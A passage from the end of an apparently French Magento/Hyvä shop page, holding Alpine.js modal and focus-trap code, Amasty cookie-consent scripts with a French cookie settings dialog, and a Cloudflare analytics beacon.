                                        if (this.opened[name]) {
                        return;
                    }

                    if (focusTargetAfterHide) {
                        focusTargetAfterHide.setAttribute('aria-expanded', 'true');
                    }

                    this.opened[name] = true;
                    useOverlay && this.$nextTick(() => setSiblingsInert(dialogElement, true));
                    setFocusAfterTransition(dialogElement, config.duration);

                    const frame = {name, instance: this, focusTarget: focusTargetAfterHide, time: Date.now()};

                    modals.push(frame);
                    if (useOverlay) {
                        document.body.classList.add('overflow-hidden');
                    }
                    return new Promise(resolve => frame.resolve = resolve);
                },
                cancel() {
                    this.hide(false);
                },
                ok() {
                    this.hide(true);
                },
                hide(value) {
                                        if (Date.now() - lastHide < config.duration) {
                        return;
                    }
                    lastHide = Date.now();

                    const modal = modals.pop() || {};
                    const name = modal.name;
                    this.opened[name] = false;

                    freeFocusFromModalTrap(modal)
                    trapFocusInNextModalWithOverlay();

                    const nextFocusAfterHide = modal.focusTarget;
                    nextFocusAfterHide && setTimeout(() => {
                        nextFocusAfterHide.setAttribute('aria-expanded', 'false');
                        nextFocusAfterHide.focus()
                    }, config.duration);

                    if (modals.length === 0 || areRemainingModalsWithoutOverlay(modals)) {
                        document.body.classList.remove('overflow-hidden');
                    }

                    modal.resolve(value);
                },
                overlay(dialog) {
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    return {
                        ['x-show']() {
                            return this.opened[name]
                        },
                        ['x-transition:enter']: config.transitionEnter,
                        ['x-transition:enter-start']: config.transitionEnterStart,
                        ['x-transition:enter-end']: config.transitionEnterEnd,
                        ['x-transition:leave']: config.transitionLeave,
                        ['x-transition:leave-start']: config.transitionLeaveStart,
                        ['x-transition:leave-end']: config.transitionLeaveEnd,
                        ['@hyva-modal-show.window'](event) {
                            event.detail && event.detail.dialog === name && this.show(name, event.detail.focusAfterHide)
                        }
                    };
                }
            };
        }

        window.hyva.modal.peek = () => modals.length > 0 && modals[modals.length -1]

        window.hyva.modal.pop = function () {
            if (modals.length > 0) {
                const modal = modals[modals.length -1];
                modal.instance.hide();
            }
        }

        window.hyva.modal.excludeSelectorsFromFocusTrap = function (selectors) {
            typeof selectors === 'string' || selectors instanceof String
                ? excludedFromFocusTrapping.add(selectors)
                : selectors.map(selector => excludedFromFocusTrapping.add(selector));
        }

        window.hyva.modal.eventListeners = {
            keydown: event => {
                if (event.key === 'Escape') {
                    window.hyva.modal.pop();
                }
            },
                        click: event => {
                if (modals.length > 0) {
                    const modal = modals[modals.length -1];
                    const dialog = modal.instance.$refs[modal.name];
                    if (modal.time + 50 < Date.now() && // if last click processing is more than 50ms ago
                        ! isOverlayDisabled(dialog) && // if dialog has overlay
                        ! dialog.contains(event.target)) { // if click is outside of dialog
                        modal.instance.hide();
                    }
                }
            }
        };

        document.addEventListener('keydown', window.hyva.modal.eventListeners.keydown);

        document.addEventListener('click', window.hyva.modal.eventListeners.click);
    })();
</script>

<script>
    (function () {
        'use strict';

        const storageName = 'AmastyCookieGroups';

        !!hyva.amStorage && hyva.amStorage.create(storageName, {
            /**
             * @type {{
             * checked: boolean,
             * cookies: {description: string, lifetime: number|null, name: string, provider: string, type: string}[],
             * description: string,
             * groupId: string|number,
             * isEssential: boolean,
             * name: string
             * }[]} name
             */
            groupData: [],
            cookiePolicy: undefined,
            lastUpdate: undefined,

            /**
             * @returns {string|number[]}
             */
            getEssentialGroupIds: function () {
                return this.groupData.reduce(function (essentialGroupIds, group) {
                        if (group.isEssential) {
                            essentialGroupIds.push(group.groupId)
                        }

                        return essentialGroupIds;
                    }, []);
            },

            getAllGroupIds: function () {
              return this.groupData.reduce(function (essentialGroupIds, group) {
                  essentialGroupIds.push(group.groupId)
                return essentialGroupIds;
              }, []);
            },

            /**
             * @returns {string|number[]}
             */
            getCheckedGroupIds: function () {
                return this.groupData.reduce(function (checkedGroupIds, group) {
                    if (group.checked) {
                        checkedGroupIds.push(group.groupId);
                    }

                    return checkedGroupIds;
                }, []);
            },

            /**
             * @param {string} cookieName
             * @returns {boolean}
             */
            isCookieEssential: function (cookieName) {
                const allEssentialCookies = this.groupData
                    .filter(group => group.isEssential)
                    .map(group => group.cookies)
                    .flat();

                return !!allEssentialCookies.find(cookie => cookie.name === cookieName);
            },

            /**
             * @param {boolean} setAcceptance
             * @returns {Promise}
             */
            updateGroupData: function (setAcceptance = false) {
                const cookieFetchUrl = `${BASE_URL}amcookie/cookie/cookies`;
                return fetch(cookieFetchUrl, {
                    method: "POST",
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                        'X-Requested-With': 'XMLHttpRequest'
                    },
                    body: new URLSearchParams({
                        allowed: hyva.getCookie('amcookie_allowed'),
                        restriction: hyva.getCookie('amcookie_policy_restriction')
                    })
                })
                    .then(response => {
                        if (response.ok) {
                            return response.json();
                        }

                        return Promise.reject(`${response.status} ${response.statusText}`);
                    })
                    .then(data => {
                        this.cookiePolicy = data.cookiePolicy ?? 'allowed';
                        this.lastUpdate = data.lastUpdate ?? 0;
                        this.groupData = [...data.groupData];

                        hyva.setCookie('amcookie_policy_restriction', this.cookiePolicy, 10);
                        if (setAcceptance) {
                            amastyCookieManager.setLastCookieAcceptance(this.lastUpdate);
                        }

                        return data;
                    })
                    .catch(error => {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages([
                            {
                                type: "error",
                                text: error
                            }
                        ]);
                    })
                    .finally(() => window.dispatchEvent(new Event('amasty-cookie-group-updated')));
            },
        });
    })();
</script>
<script>
    (function (amastyCookieManager) {
        'use strict';

        amastyCookieManager.deleteDisallowedCookie = function () {
            let disallowedCookie = decodeURIComponent(hyva.getCookie('amcookie_disallowed') ?? '');

            if (!disallowedCookie) {
                return;
            }

            disallowedCookie.split(',').forEach(function (name) {
                if (!!hyva.amStorage && !hyva.amStorage.getStorage('AmastyCookieGroups').isCookieEssential(name)) {
                    hyva.setCookie(name, '', -1, true);
                }
            });
        };

        amastyCookieManager.isCookieAllowed = function (cookieName) {
            const allowedGroups = hyva.getCookie('amcookie_allowed');
            const disallowedCookie = decodeURIComponent(hyva.getCookie('amcookie_disallowed') ?? '');
            const isCookiePolicyAllowed = hyva.getCookie('amcookie_policy_restriction') === 'allowed';
            const isCookieEssential = !!hyva.amStorage
                && hyva.amStorage.getStorage('AmastyCookieGroups').isCookieEssential(cookieName);

            if (!isCookiePolicyAllowed || isCookieEssential) {
                return true;
            }

            return !((!allowedGroups && !disallowedCookie)
                || disallowedCookie.split(',').indexOf(cookieName) !== -1);
        };

        amastyCookieManager.processManageableCookies = function () {
            let cookieScripts = document.querySelectorAll('script[data-amcookie-groupid][type="text/plain"]');

            cookieScripts.forEach((elem) => {
                if (this.isChecked(elem.dataset['amcookie-groupid'])) {
                    let elClone = elem.cloneNode(true).setAttribute('type', 'text/javascript');

                    elem.remove();
                    document.body.appendChild(elClone);
                }
            });
        };

        amastyCookieManager.setLastCookieAcceptance = function (lastUpdate) {
            localStorage.setItem('am-last-cookie-acceptance', lastUpdate);
        };

        window.addEventListener('amasty-cookie-group-updated', () => {
            amastyCookieManager.deleteDisallowedCookie();
        });

        window.addEventListener('private-content-loaded', () => {
            amastyCookieManager.deleteDisallowedCookie();
        });
    }(window.amastyCookieManager = window.amastyCookieManager || {}));
</script>
<script>
    (function () {
        'use strict';

        window.addEventListener('cookiebar-action-accept', (event) => {
            const groups = event.detail;
            const url = `${BASE_URL}amcookie/cookie/savegroups`;
            const contentType = 'application/x-www-form-urlencoded; charset=UTF-8';
            const body = new URLSearchParams({
                form_key: hyva.getFormKey()
            });
            groups.length && groups.map(groupId => body.append('groups[]', groupId));

            fetch(url, {method: 'POST', body, headers: {'Content-Type': contentType}})
                .then(response => {
                    if (response.ok) {
                        return response.json();
                    }

                    return Promise.reject(`${response.status} ${response.statusText}`);
                })
                .then(data => {
                    if (data.success) {
                        !!hyva.amStorage && hyva.amStorage.getStorage('AmastyCookieGroups').updateGroupData(true);
                    }
                })
                .catch(error => {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages([
                        {
                            type: "error",
                            text: error
                        }
                    ]);
                })
                .finally(() => {
                    amastyCookieManager.processManageableCookies();
                    window.dispatchEvent(new CustomEvent('cookiebar-action-accept-finish'));
                    window.dispatchEvent(new CustomEvent('amasty-cookie-group-updated'));
                    // Wait cookiebar close animation
                    setTimeout(() => {
                        window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    }, 100);
                });
        });
    })();
</script>
<script>
    (function () {
        'use strict';

        window.addEventListener('cookiebar-action-allow', () => {
            const url = `${BASE_URL}amcookie/cookie/allow`;
            const contentType = 'application/x-www-form-urlencoded; charset=UTF-8';
            const body = new URLSearchParams({
                form_key: hyva.getFormKey()
            });
            fetch(url, {method: 'POST', body, headers: {'Content-Type': contentType}})
                .then(response => {
                    if (response.ok) {
                        return response;
                    }

                    return Promise.reject(`${response.status} ${response.statusText}`);
                })
                .then(() => {
                    !!hyva.amStorage && hyva.amStorage.getStorage('AmastyCookieGroups').updateGroupData(true);
                })
                .catch(error => {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages([
                        {
                            type: "error",
                            text: error
                        }
                    ]);
                })
                .finally(() => {
                    amastyCookieManager.processManageableCookies();
                    window.dispatchEvent(new CustomEvent('cookiebar-action-allow-finish'));
                    // Wait cookiebar close animation
                    setTimeout(() => {
                        window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    }, 100);
                });
        });
    })();
</script>

<script>
    (function () {
        'use strict';

        window.addEventListener('cookiebar-action-settings', () => {
            window.dispatchEvent(new Event('open-am-cookie-bar-settings'));
        });
    })();
</script>

<style>
    :root {
        /* Bar Color Settings */
        --ambar-background: #fff;
        --ambar-links-color: #326ed1;
        --ambar-policy-text: #374151;

        /* Buttons Color Settings */
        --ambar-button-accept-color: #337ab7;
        --ambar-button-accept-hover-color: #337ab7;
        --ambar-button-accept-text: #fff;
        --ambar-button-accept-hover-text: #fff;

        --ambar-button-allow-color: #337ab7;
        --ambar-button-allow-hover-color: #337ab7;
        --ambar-button-allow-text: #fff;
        --ambar-button-allow-hover-text: #fff;

        --ambar-button-decline-color: #337ab7;
        --ambar-button-decline-hover-color: #337ab7;
        --ambar-button-decline-text: #fff;
        --ambar-button-decline-hover-text: #fff;

        --ambar-button-settings-color: #337ab7;
        --ambar-button-settings-hover-color: #337ab7;
        --ambar-button-settings-text: #fff;
        --ambar-button-settings-hover-text: #fff;

        /* Buttons Order Settings */
        --ambar-button-accept-order: 0;
        --ambar-button-allow-order: 0;
        --ambar-button-settings-order: 0;
        --ambar-button-decline-order: 0;
    }
</style>

<div x-data="{...hyva.modal(), ...initCookieBarSettings()}" x-spread="eventListeners" x-bind="eventListeners">
    <div x-cloak x-spread="overlay('am-cookie-bar-settings')"
         x-bind="overlay('am-cookie-bar-settings')"
         class="fixed ambar-fixed-container inset-0 flex flex-col items-center justify-center text-left bg-gray-500/50 z-50"
         style="display: none;">
        <div x-ref="am-cookie-bar-settings" role="dialog" aria-labelledby="cookiebar-groups"
             class="am-cookie-bar-settings-popup relative inline-block max-h-screen overflow-auto
                max-w-[90vw] bg-white shadow-xl rounded-lg p-10 text-gray-700">
            <div tabindex="0" @focusin="focusDoneButton()"></div>
            <button @click="$dispatch(hide('close-am-cookie-bar-settings'))"
                    aria-label="Fermer"
                    x-ref="ambar-settings-close"
                    class="absolute right-2 top-2 text-gray-300 transition
                        hover:text-black focus:drop-shadow-md hover:drop-shadow-md">
                <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24"
                     stroke="currentColor"
                     stroke-width="2">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
                        <div class="am-cookie-bar__personalize-title">
                Vos choix concernant les cookies            </div>
                                        <div class="am-cookie-bar__personalize-description">
                    Les cookies sont importants pour le bon fonctionnement de notre site. Nous les utilisons pour optimiser votre expérience d'achat, personnaliser les offres et cibler les publicités selon vos centres d'intérêt.<br><br>Sélectionnez votre choix pour chaque catégorie de cookies puis cliquez sur "Enregistrer la sélection" pour confirmer. Vous pouvez modifier votre choix à tout moment depuis la page <a href='politiquedeconfidentialite' title='Privacy Policy' target='_blank'>Politique de confidentialité</a>.                </div>
                        <div class="w-full flex ">
                <button class="ambar-action-btn w-full text-xs font-semibold text-white uppercase bg-primary"
                        x-ref="ambar-settings-done"
                        x-focus-first
                        @click="$dispatch('cookiebar-action-accept', $store.AmastyCookieGroups.getAllGroupIds())">
                    Tout accepter                </button>
            </div>
            <div id="cookiebar-groups" class="cookiebar-groups">
                
<div class="w-full flex flex-col">
    <template x-for="group in $store.AmastyCookieGroups.groupData" :key="group.groupId">
        <div class="mb-2">
            <div class="header flex justify-between items-start py-2">
                <h3 class="text-lg font-semibold pr-6 ambar-group-title" x-text="group.name"></h3>
                <div class="ambar-choice-toggle">
                    <input type="checkbox"
                           class="ambar-choice-toggle__input"
                                   name="groups[]"
                                   x-model="group.checked"
                                   :id="`amcookie-classic-group-${group.groupId}`"
                                   :disabled="group.isEssential"
                                   :value="group.groupId"
                                   :aria-label="group.name">
                    <label class="ambar-choice-toggle__label" :for="`amcookie-classic-group-${group.groupId}`">                    </label>

                </div>
            </div>
            <p class="py-2 text-sm ambar-group-description" x-html="group.description"></p>
        </div>
    </template>
</div>
            </div>
            <div class="w-full flex button-container">
                <button class="ambar-action-btn decline-btn w-full text-xs font-semibold text-white uppercase bg-primary"
                        x-ref="ambar-settings-done"
                        @click="$dispatch('cookiebar-action-decline', $store.AmastyCookieGroups.getEssentialGroupIds())">
                    Tout refuser                </button>
                <button class="ambar-action-btn w-full text-xs font-semibold text-white uppercase bg-primary"
                        x-ref="ambar-settings-done"
                        x-focus-first
                        @click="$dispatch('cookiebar-action-accept', $store.AmastyCookieGroups.getCheckedGroupIds())">
                    Enregistrer la sélection                </button>
            </div>
            <div tabindex="0" @focusin="focusCloseButton()"></div>
        </div>
    </div>
</div>

<script>
    'use strict';

    function initCookieBarSettings() {
        return {
            eventListeners: {
                ['@close-am-cookie-bar-settings.window']() {
                    !!this.opened['am-cookie-bar-settings'] &&
                    this.hide('am-cookie-bar-settings');
                },
                ['@open-am-cookie-bar-settings.window']() {
                    !this.opened['am-cookie-bar-settings'] &&
                    this.show('am-cookie-bar-settings');
                },
                ['@cookiebar-action-accept-finish.window']() {
                    !!this.opened['am-cookie-bar-settings'] &&
                    this.hide('am-cookie-bar-settings');
                },
                ['@cookiebar-action-decline.window']() {
                  !!this.opened['am-cookie-bar-settings'] &&
                  this.hide('am-cookie-bar-settings');
                }
            },
            focusDoneButton: function () {
                this.$refs['ambar-settings-done']?.focus();
            },
            focusCloseButton: function () {
                this.$refs['ambar-settings-close']?.focus();
            }
        }
    }
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29295c52755341f5a5d8b5cba0feeee6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
